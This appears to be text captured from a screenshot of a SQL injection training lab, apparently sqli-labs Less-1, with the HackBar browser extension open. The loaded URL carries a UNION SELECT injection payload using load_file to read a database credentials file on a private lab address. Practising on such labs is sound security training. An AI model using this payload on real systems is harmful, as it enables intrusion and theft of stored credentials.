 Welcome Dhakkan
Your Login name:2
Your Password:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.88.150/Less-1/?id=-1' union select 1,2,load_file('/var/www/html/sql-connections/db-creds.inc') --+
Split URL
Execute